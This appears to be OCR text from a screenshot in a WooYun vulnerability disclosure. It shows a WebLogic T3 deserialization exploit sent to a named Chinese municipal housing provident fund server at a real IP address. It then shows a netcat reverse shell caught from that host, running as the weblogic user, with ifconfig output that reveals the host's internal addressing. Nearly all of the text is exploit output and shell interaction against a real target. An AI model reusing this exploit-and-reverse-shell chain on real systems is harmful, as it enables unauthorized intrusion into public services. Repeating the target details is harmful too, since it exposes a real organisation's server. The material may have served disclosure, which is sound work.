 http://218.93.210.170:7001/login;jsessionid=VNS7W33JQ431nkJjyvWGd8pRBSvFxHFtYGZ4mvrkC9vbhDZh2kQK!-1824128511
Bing
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
宿迁市住房公积金管理中心-登录
页面(P) 安全(S) 工具(O)
宿迁市住房公积金管理中心 网上服务厅
SUQIAN HOUSING PROVIDENT FUND MANAGEMENT CENTER
weblogic cmd.exe
connecting to 218.93.210.170 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic>
录
C:\Documents and Settings\Administrator\桌面\nc.exe
218.93.210.170: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [218.93.210.170] 55440: NO_DATA
whoami
weblogic
ifconfig
eth0 Link encap:Ethernet HWaddr F8:0F:41:FA:D0:BF
inet addr:172.16.101.101 Bcast:172.16.101.255 Mask:255.255.255.0
inet6 addr: fe80::fa0f:41ff:fefa:d0bf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8815450 errors:0 dropped:0 overruns:0 frame:0
TX packets:13380364 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:937321208 (893.8 MiB) TX bytes:16262461464 (15.1 GiB)
Memory:dfc20000-dfc3ffff
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:379 errors:0 dropped:0 overruns:0 frame:0
TX packets:379 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:561251 (548.0 KiB) TX bytes:561251 (548.0 KiB)
www.wooyun.org